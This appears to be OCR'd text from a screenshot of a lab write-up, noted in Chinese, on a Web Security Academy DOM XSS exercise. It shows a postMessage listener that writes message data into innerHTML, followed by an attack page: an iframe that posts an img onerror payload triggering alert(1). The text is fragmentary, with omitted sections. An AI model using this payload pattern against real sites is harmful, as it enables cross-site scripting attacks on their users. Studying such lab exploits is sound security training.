
Host: acfd1fda1e63b75c8041008f00a600f6.web-security-
academy.net

...omit...

################# normal response ################# 

...omit...

<script>

window.addEventListener('message', function(e) {

     document.getElementById('ads').innerHTML = 
e.data;

})

</script>

...omit...
只要準備以下攻擊頁面，受害瀏覽只要瀏覽此頁會觸發
alert(1)
<iframe 
src="https://acfd1fda1e63b75c8041008f00a600f6.web-
security-academy.net/" 
onload="this.contentWindow.postMessage('<img src=1 
onerror=alert(1)>','*')">